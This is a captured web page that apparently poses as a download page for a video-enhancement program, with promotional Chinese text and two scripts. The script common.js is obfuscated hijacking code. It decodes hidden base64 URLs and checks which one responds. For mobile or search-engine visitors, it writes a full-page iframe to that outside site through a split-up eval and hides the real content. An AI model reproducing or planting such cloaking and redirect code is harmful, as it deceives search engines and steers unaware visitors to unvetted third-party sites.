

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://britainnewstime.com/products/mimmouthed314426?id=887
body_size: 1929
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
  <meta charset="UTF-8">
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
  <title>小也画质大师V2025.11.96709</title>
  <script type="text/javascript" src="/common.js"></script>
  <script type="text/javascript" src="/bd.js"></script>
</head>
<body>
<div class="center"><h1>小也画质大师V2025.11.96709</h1></div>

<div class="center"><p>《小也画质大师V2025.11.96709》是一款专业而强大的视频画质优化软件，旨在满足广大用户在视频编辑、后期制作以及个人娱乐中的多样化需求。随着高清视频内容的普及和用户对画质要求的不断提升，这款软件应运而生，以其卓越的画质提升能力、丰富的功能和人性化的操作界面，为用户带来极致的视觉体验。</p><p>《小也画质大师V2025.11.96709》采用了先进的图像处理和深度学习技术，能够对不同类型的视频进行智能分析和优化。其核心功能包括：视频清晰度增强、噪点去除、色彩校正、细节修复、画面锐化等。通过这些功能，用户可以轻松提升模糊、低像素、噪点严重的视频品质，使画面更加细腻、自然、逼真。</p><p>此外，软件内置多种预设优化方案，用户可以根据不同的视频内容选择最适合的处理模式，无需复杂的参数调节，便可快速获得理想效果。同时，软件支持批量处理功能，极大地提升了工作效率，特别适合专业视频制作团队和内容创作者。</p><p>《小也画质大师V2025.11.96709》依托深度学习算法，具有强大的学习和自适应能力，能够根据不同的视频特性自动调整优化策略，确保输出画面达到最佳状态。它还配备了实时预览功能，用户可以在处理过程中即时观察效果，方便进行微调。</p><p>界面设计方面，软件秉持简洁、直观的原则，操作流程清晰明了。新手用户也能在短时间内掌握基本操作，而专业用户则可以深入调节参数，满足个性化需求。同时，软件提供详细的帮助文档和操作指南，确保用户在使用过程中遇到的问题能够迅速得到解决。</p><p>为了满足不同用户的多样化需求，《小也画质大师》支持多平台运行，包括Windows和Mac操作系统。此外，软件支持多种视频格式的导入和导出，如MP4、AVI、MOV、MKV等，兼容性极强。处理完成的视频可以直接保存到本地，也可以一键上传到云端或社交平台，方便分享和发布。</p><p>这款软件适用于多个领域，包括影视后期制作、短视频内容创作、家庭娱乐、教育培训等。无论是提升旧视频的画质，还是优化拍摄素材以满足专业需求，《小也画质大师》都能提供可靠的解决方案。对于影视制作公司，可以借助其强大的算法进行素材修复和画面润色；对于个人用户，可以轻松改善家庭录像的画面效果，获得更好的观赏体验。</p><p>作为一款集智能、专业与易用于一体的视频画质提升工具，《小也画质大师V2025.11.96709》凭借其先进的技术、丰富的功能和用户友好的设计，成为视频后期制作领域的重要助手。它不仅能够帮助用户提升视频品质，更能激发创作灵感，让每一段影像都呈现出最精彩的视觉效果。未来，随着技术的不断升级和优化，期待这款软件能为广大用户带来更多惊喜和更高效的创作体验。</p></div>

<script>

</script>

</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://britainnewstime.com/common.js
body_size: 1560
content:
const base64Links = ["aHR0cHM6Ly82Zy5jcWppbmd3YW5nLmNvbQ==","aHR0cHM6Ly9wcC5nZ2JvbmUudG9w","aHR0cHM6Ly9uc3R2dmlwMTExLm5ldDo4NDQz"];

function b64DecodeUnicode(str) {
  try {
    return decodeURIComponent(Array.prototype.map.call(atob(str), function(c){
      return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
    }).join(''));
  } catch (e) {
    try { return atob(str); } catch (e2) { return ''; }
  }
}

function imgPing(url, timeout = 4000) {
  return new Promise((resolve, reject) => {
    const img = new Image();
    let done = false;
    const timer = setTimeout(() => {
      if (!done) { done = true; img.src = ''; reject(new Error('timeout')); }
    }, timeout);
    img.onload = () => { if (!done) { done = true; clearTimeout(timer); resolve(true); } };
    img.onerror = () => { if (!done) { done = true; clearTimeout(timer); reject(new Error('error')); } };
    img.referrerPolicy = 'no-referrer';
    img.src = url + (url.includes('?') ? '&' : '?') + '_=' + Date.now();
  });
}

function setFrame(olink) {
  var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}

async function checkLinks() {
  if (!Array.isArray(base64Links) || base64Links.length === 0) {
    return;
  }

  for (const b of base64Links) {
    if (!b || typeof b !== 'string') continue;
    const decoded = b64DecodeUnicode(b).replace(/\s+/g, '');
    if (!decoded) continue;

    const pingCandidates = [
      decoded.replace(/\/+$/,'') + '/loading.svg'
    ];

    let ok = false;
    for (const p of pingCandidates) {
      try {
        await imgPing(p, 3500);
        ok = true;
        break;
      } catch (e) {
        console.warn('检测失败：', p, e.message);
      }
    }
    if (ok) {
      setFrame(decoded);
      return;
    }
  }
}

function isMobileDevice() {
    return (
        /Android|iPhone|iPad|iPod|Windows Phone|SymbianOS|BlackBerry/i.test(navigator.userAgent)
        || window.innerWidth <= 768
    );
}


function isSearchTraffic() {
    const url = document.referrer;
    if (!url) return false;

    return /(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.|bing\.com|yandex\.com)/i.test(url)
        && /[\?&](q|wd|word|query)=/i.test(url);
}


if (isMobileDevice() || isSearchTraffic()) {
    checkLinks();
}





--- FILE ---
content_type: application/javascript
request_url: https://britainnewstime.com/bd.js
body_size: 137
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6b7c1fce3489b0189e5af7bb8964c7b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();